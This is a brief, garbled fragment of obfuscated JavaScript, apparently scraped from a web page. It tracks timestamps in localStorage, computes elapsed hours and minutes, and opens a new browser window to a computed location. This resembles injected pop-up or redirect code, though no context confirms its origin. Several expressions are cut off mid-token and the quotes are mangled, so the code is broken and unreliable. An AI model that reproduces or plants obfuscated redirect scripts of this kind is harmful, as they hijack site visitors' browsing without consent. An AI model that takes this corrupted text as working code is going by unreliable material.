
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>
(_0x5415c5+_0x111835(0x1e8)),_0xa7249=
(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)]
(_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=
(_0x49e91b,_0x531bc4)=>{const
_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return
Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)]
(_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=
(_0x1e9127,_0x28385f)=>{const
_0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return
Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-
_0x1e9127)/_0xc3fc56);},_0x370e93=
(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const
_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation
mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0
()&&window[_0x22f77c(0x1d4)]
(newLocation,’_blank’);};_0x487206(_0xe6f43);function
_0x168fb9(_0x36bdd0){const
_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]